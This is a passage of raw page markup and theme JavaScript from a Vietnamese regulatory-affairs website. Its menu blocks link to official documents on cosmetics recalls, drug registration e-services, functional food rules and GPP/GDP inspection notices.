title=\"C\u00f4ng v\u0103n 17253\/QLD-MP \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i SP kh\u00f4ng \u0111\u1ea1t CL\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/09\/17253_QLD_MP_2018_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/09\/17253_QLD_MP_2018_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/09\/17253_QLD_MP_2018_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 17253\/QLD-MP\" title=\"C\u00f4ng v\u0103n 17253\/QLD-MP \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i SP kh\u00f4ng \u0111\u1ea1t CL\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/cosmetic\/\" class=\"td-post-category\">Cosmetic\/M\u1ef9 ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-17253-qld-mp\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 17253\/QLD-MP \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i SP kh\u00f4ng \u0111\u1ea1t CL\">C\u00f4ng v\u0103n 17253\/QLD-MP \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i SP kh\u00f4ng...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-10808-qld-mp-vi-pham-my-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 10808\/QLD-MP v\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh v\u00e0 thu h\u1ed3i m\u1ef9 ph\u1ea9m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/vnras35-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/vnras35-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/vnras35-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 10808\/QLD-MP\" title=\"C\u00f4ng v\u0103n 10808\/QLD-MP v\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh v\u00e0 thu h\u1ed3i m\u1ef9 ph\u1ea9m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/cosmetic\/\" class=\"td-post-category\">Cosmetic\/M\u1ef9 ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-10808-qld-mp-vi-pham-my-pham\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 10808\/QLD-MP v\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh v\u00e0 thu h\u1ed3i m\u1ef9 ph\u1ea9m\">C\u00f4ng v\u0103n 10808\/QLD-MP v\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh v\u00e0 thu...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 168;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/tai-lieu-huong-dan-su-dung-cac-thu-tuc-dav\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00e0i li\u1ec7u h\u01b0\u1edbng d\u1eabn s\u1eed d\u1ee5ng c\u00e1c th\u1ee7 t\u1ee5c DAV\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/01\/Tai-lieu-huong-dan-su-dung-cac-thu-tuc-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/01\/Tai-lieu-huong-dan-su-dung-cac-thu-tuc-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/01\/Tai-lieu-huong-dan-su-dung-cac-thu-tuc-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00e0i li\u1ec7u h\u01b0\u1edbng d\u1eabn s\u1eed d\u1ee5ng c\u00e1c th\u1ee7 t\u1ee5c DAV\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dav\/\" class=\"td-post-category\">DAV\/C\u1ee4C QU\u1ea2N L\u00dd D\u01af\u1ee2C VI\u1ec6T NAM<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/tai-lieu-huong-dan-su-dung-cac-thu-tuc-dav\/\"  rel=\"bookmark\" title=\"T\u00e0i li\u1ec7u h\u01b0\u1edbng d\u1eabn s\u1eed d\u1ee5ng c\u00e1c th\u1ee7 t\u1ee5c DAV\">T\u00e0i li\u1ec7u h\u01b0\u1edbng d\u1eabn s\u1eed d\u1ee5ng c\u00e1c th\u1ee7 t\u1ee5c DAV<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cac-trang-web-thuc-hien-dich-vu-cong-truc-tuyen\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00c1C TRANG WEB TH\u1ef0C HI\u1ec6N D\u1ecaCH V\u1ee4 C\u00d4NG TR\u1ef0C TUY\u1ebeN \u00c1P D\u1ee4NG CHO C\u00c1C S\u1ea2N PH\u1ea8M CH\u1ecaU S\u1ef0 QU\u1ea2N L\u00dd C\u1ee6A B\u1ed8 Y T\u1ebe\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/05\/pain-control-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/05\/pain-control-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/05\/pain-control-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"c\u00e1c trang web th\u1ef1c hi\u1ec7n d\u1ecbch v\u1ee5 c\u00f4ng tr\u1ef1c tuy\u1ebfn\" title=\"C\u00c1C TRANG WEB TH\u1ef0C HI\u1ec6N D\u1ecaCH V\u1ee4 C\u00d4NG TR\u1ef0C TUY\u1ebeN \u00c1P D\u1ee4NG CHO C\u00c1C S\u1ea2N PH\u1ea8M CH\u1ecaU S\u1ef0 QU\u1ea2N L\u00dd C\u1ee6A B\u1ed8 Y T\u1ebe\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/e-submission\/\" class=\"td-post-category\">E-Submission\/H\u1ed3 s\u01a1 tr\u1ef1c tuy\u1ebfn<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cac-trang-web-thuc-hien-dich-vu-cong-truc-tuyen\/\"  rel=\"bookmark\" title=\"C\u00c1C TRANG WEB TH\u1ef0C HI\u1ec6N D\u1ecaCH V\u1ee4 C\u00d4NG TR\u1ef0C TUY\u1ebeN \u00c1P D\u1ee4NG CHO C\u00c1C S\u1ea2N PH\u1ea8M CH\u1ecaU S\u1ef0 QU\u1ea2N L\u00dd C\u1ee6A B\u1ed8 Y T\u1ebe\">C\u00c1C TRANG WEB TH\u1ef0C HI\u1ec6N D\u1ecaCH V\u1ee4 C\u00d4NG TR\u1ef0C TUY\u1ebeN \u00c1P...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/dich-vu-cong-truc-tuyen-dang-ky-thuoc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 1178\/QLD-\u0110K h\u01b0\u1edbng d\u1eabn tri\u1ec3n khai d\u1ecbch v\u1ee5 c\u00f4ng m\u1ee9c \u0111\u1ed9 4 trong l\u0129nh v\u1ef1c \u0111\u0103ng k\u00fd thu\u1ed1c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/04-daffodilALL-218x150.png\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/04-daffodilALL-218x150.png 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/04-daffodilALL-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"D\u1ecbch v\u1ee5 c\u00f4ng tr\u1ef1c tuy\u1ebfn \u0111\u0103ng k\u00fd thu\u1ed1c\" title=\"C\u00f4ng v\u0103n 1178\/QLD-\u0110K h\u01b0\u1edbng d\u1eabn tri\u1ec3n khai d\u1ecbch v\u1ee5 c\u00f4ng m\u1ee9c \u0111\u1ed9 4 trong l\u0129nh v\u1ef1c \u0111\u0103ng k\u00fd thu\u1ed1c\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/e-submission\/\" class=\"td-post-category\">E-Submission\/H\u1ed3 s\u01a1 tr\u1ef1c tuy\u1ebfn<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/dich-vu-cong-truc-tuyen-dang-ky-thuoc\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 1178\/QLD-\u0110K h\u01b0\u1edbng d\u1eabn tri\u1ec3n khai d\u1ecbch v\u1ee5 c\u00f4ng m\u1ee9c \u0111\u1ed9 4 trong l\u0129nh v\u1ef1c \u0111\u0103ng k\u00fd thu\u1ed1c\">C\u00f4ng v\u0103n 1178\/QLD-\u0110K h\u01b0\u1edbng d\u1eabn tri\u1ec3n khai d\u1ecbch v\u1ee5 c\u00f4ng m\u1ee9c...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/public-services-in-the-field-of-drug-registration\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The official letter 1178\/QLD-\u0110K about implementation guideline level 4 public services in the field of drug registration\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/5TJF2e-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/5TJF2e-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/5TJF2e-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"public services in the field of drug registration\" title=\"The official letter 1178\/QLD-\u0110K about implementation guideline level 4 public services in the field of drug registration\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/e-submission\/\" class=\"td-post-category\">E-Submission\/H\u1ed3 s\u01a1 tr\u1ef1c tuy\u1ebfn<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/public-services-in-the-field-of-drug-registration\/\"  rel=\"bookmark\" title=\"The official letter 1178\/QLD-\u0110K about implementation guideline level 4 public services in the field of drug registration\">The official letter 1178\/QLD-\u0110K about implementation guideline level 4 public services...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 30;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/thong-tu-22-2018-tt-byt-danh-muc-tpcn\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Th\u00f4ng t\u01b0 22\/2018\/TT-BYT danh m\u1ee5c TPCN cho tr\u1ebb d\u01b0\u1edbi 6 tu\u1ed5i thu\u1ed9c di\u1ec7n k\u00ea khai gi\u00e1\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/09\/22_2018_TT_BYT_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/09\/22_2018_TT_BYT_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/09\/22_2018_TT_BYT_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Th\u00f4ng t\u01b0 22\/2018\/TT-BYT danh m\u1ee5c TPCN cho tr\u1ebb d\u01b0\u1edbi 6 tu\u1ed5i thu\u1ed9c di\u1ec7n k\u00ea khai gi\u00e1\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/food\/\" class=\"td-post-category\">Food\/Th\u1ef1c ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/thong-tu-22-2018-tt-byt-danh-muc-tpcn\/\"  rel=\"bookmark\" title=\"Th\u00f4ng t\u01b0 22\/2018\/TT-BYT danh m\u1ee5c TPCN cho tr\u1ebb d\u01b0\u1edbi 6 tu\u1ed5i thu\u1ed9c di\u1ec7n k\u00ea khai gi\u00e1\">Th\u00f4ng t\u01b0 22\/2018\/TT-BYT danh m\u1ee5c TPCN cho tr\u1ebb d\u01b0\u1edbi 6 tu\u1ed5i...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/nghi-dinh-115-2018-nd-cp\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ngh\u1ecb \u0111\u1ecbnh 115\/2018\/N\u0110-CP quy \u0111\u1ecbnh x\u1eed ph\u1ea1t h\u00e0nh ch\u00ednh v\u1ec1 ATTP\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/09\/115_2018_N\u0110_CP_2018_VNRAS-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/09\/115_2018_N\u0110_CP_2018_VNRAS-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/09\/115_2018_N\u0110_CP_2018_VNRAS-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Ngh\u1ecb \u0111\u1ecbnh 115\/2018\/N\u0110-CP n\u0103m 2018\" title=\"Ngh\u1ecb \u0111\u1ecbnh 115\/2018\/N\u0110-CP quy \u0111\u1ecbnh x\u1eed ph\u1ea1t h\u00e0nh ch\u00ednh v\u1ec1 ATTP\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/food\/\" class=\"td-post-category\">Food\/Th\u1ef1c ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/nghi-dinh-115-2018-nd-cp\/\"  rel=\"bookmark\" title=\"Ngh\u1ecb \u0111\u1ecbnh 115\/2018\/N\u0110-CP quy \u0111\u1ecbnh x\u1eed ph\u1ea1t h\u00e0nh ch\u00ednh v\u1ec1 ATTP\">Ngh\u1ecb \u0111\u1ecbnh 115\/2018\/N\u0110-CP quy \u0111\u1ecbnh x\u1eed ph\u1ea1t h\u00e0nh ch\u00ednh v\u1ec1 ATTP<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/sach-thuc-pham-chuc-nang-functional-food\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"S\u00c1CH TH\u1ef0C PH\u1ea8M CH\u1ee8C N\u0102NG Functional Food\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/vnras57-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/vnras57-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/vnras57-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"S\u00c1CH TH\u1ef0C PH\u1ea8M CH\u1ee8C N\u0102NG Functional Food\" title=\"S\u00c1CH TH\u1ef0C PH\u1ea8M CH\u1ee8C N\u0102NG Functional Food\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/book\/\" class=\"td-post-category\">BOOKS\/S\u00c1CH<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/sach-thuc-pham-chuc-nang-functional-food\/\"  rel=\"bookmark\" title=\"S\u00c1CH TH\u1ef0C PH\u1ea8M CH\u1ee8C N\u0102NG Functional Food\">S\u00c1CH TH\u1ef0C PH\u1ea8M CH\u1ee8C N\u0102NG Functional Food<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-2250-qd-bnn-qlcl-thuc-hien-nghi-quyet-43-2017-qh14\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 2250\/Q\u0110-BNN-QLCL th\u1ef1c hi\u1ec7n ngh\u1ecb quy\u1ebft 43\/2017\/QH14\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/vnras39-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/vnras39-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/vnras39-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Quy\u1ebft \u0111\u1ecbnh 2250\/Q\u0110-BNN-QLCL\" title=\"Quy\u1ebft \u0111\u1ecbnh 2250\/Q\u0110-BNN-QLCL th\u1ef1c hi\u1ec7n ngh\u1ecb quy\u1ebft 43\/2017\/QH14\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/food\/\" class=\"td-post-category\">Food\/Th\u1ef1c ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-2250-qd-bnn-qlcl-thuc-hien-nghi-quyet-43-2017-qh14\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 2250\/Q\u0110-BNN-QLCL th\u1ef1c hi\u1ec7n ngh\u1ecb quy\u1ebft 43\/2017\/QH14\">Quy\u1ebft \u0111\u1ecbnh 2250\/Q\u0110-BNN-QLCL th\u1ef1c hi\u1ec7n ngh\u1ecb quy\u1ebft 43\/2017\/QH14<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 119;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-6657-syt-nvd-ve-viec-thong-bao-danh-sach-co-so-den-han-danh-gia-dinh-ky-gpp-gdp-nam-2026\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 6657\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 24 th\u00e1ng 11 n\u0103m 2025 V\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ebfn h\u1ea1n \u0111\u00e1nh gi\u00e1 \u0111\u1ecbnh k\u1ef3 GPP, GDP n\u0103m 2026\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/6657-SYT-NVD-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/6657-SYT-NVD-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/6657-SYT-NVD-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 6657\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 24 th\u00e1ng 11 n\u0103m 2025 V\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ebfn h\u1ea1n \u0111\u00e1nh gi\u00e1 \u0111\u1ecbnh k\u1ef3 GPP, GDP n\u0103m 2026\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 6657\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 24 th\u00e1ng 11 n\u0103m 2025 V\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ebfn h\u1ea1n \u0111\u00e1nh gi\u00e1 \u0111\u1ecbnh k\u1ef3 GPP, GDP n\u0103m 2026\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/gps\/\" class=\"td-post-category\">GPs\/Th\u1ef1c h\u00e0nh t\u1ed1t<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-6657-syt-nvd-ve-viec-thong-bao-danh-sach-co-so-den-han-danh-gia-dinh-ky-gpp-gdp-nam-2026\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 6657\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 24 th\u00e1ng 11 n\u0103m 2025 V\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ebfn h\u1ea1n \u0111\u00e1nh gi\u00e1 \u0111\u1ecbnh k\u1ef3 GPP, GDP n\u0103m 2026\">C\u00f4ng v\u0103n s\u1ed1 : 6657\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-3221-syt-nvd-ve-viec-bao-cao-hoat-dong-gpp-gdp-va-danh-sach-co-so-den-han-danh-gia-dinh-ky-06-thang-cuoi-nam-2025\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 3221\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 26 th\u00e1ng 6 n\u0103m 2025 V\u1ec1 vi\u1ec7c b\u00e1o c\u00e1o ho\u1ea1t \u0111\u1ed9ng GPP, GDP v\u00e0 danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ebfn h\u1ea1n \u0111\u00e1nh gi\u00e1 \u0111\u1ecbnh k\u1ef3 06 th\u00e1ng cu\u1ed1i n\u0103m 2025\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/07\/3221-SYT-NVD-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/07\/3221-SYT-NVD-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/07\/3221-SYT-NVD-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 3221\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 26 th\u00e1ng 6 n\u0103m 2025 V\u1ec1 vi\u1ec7c b\u00e1o c\u00e1o ho\u1ea1t \u0111\u1ed9ng GPP, GDP v\u00e0 danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ebfn h\u1ea1n \u0111\u00e1nh gi\u00e1 \u0111\u1ecbnh k\u1ef3 06 th\u00e1ng cu\u1ed1i n\u0103m 2025\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 3221\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 26 th\u00e1ng 6 n\u0103m 2025 V\u1ec1 vi\u1ec7c b\u00e1o c\u00e1o ho\u1ea1t \u0111\u1ed9ng GPP, GDP v\u00e0 danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ebfn h\u1ea1n \u0111\u00e1nh gi\u00e1 \u0111\u1ecbnh k\u1ef3 06 th\u00e1ng cu\u1ed1i n\u0103m 2025\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/gps\/\" class=\"td-post-category\">GPs\/Th\u1ef1c h\u00e0nh t\u1ed1t<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-3221-syt-nvd-ve-viec-bao-cao-hoat-dong-gpp-gdp-va-danh-sach-co-so-den-han-danh-gia-dinh-ky-06-thang-cuoi-nam-2025\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 3221\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 26 th\u00e1ng 6 n\u0103m 2025 V\u1ec1 vi\u1ec7c b\u00e1o c\u00e1o ho\u1ea1t \u0111\u1ed9ng GPP, GDP v\u00e0 danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ebfn h\u1ea1n \u0111\u00e1nh gi\u00e1 \u0111\u1ecbnh k\u1ef3 06 th\u00e1ng cu\u1ed1i n\u0103m 2025\">C\u00f4ng v\u0103n s\u1ed1 : 3221\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/thong-tu-36-2018-tt-byt-quy-dinh-ve-thuc-hanh-tot-bao-quan-thuoc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"TH\u00d4NG T\u01af 36\/2018\/TT-BYT QUY \u0110\u1ecaNH V\u1ec0 TH\u1ef0C H\u00c0NH T\u1ed0T B\u1ea2O QU\u1ea2N THU\u1ed0C, NGUY\u00caN 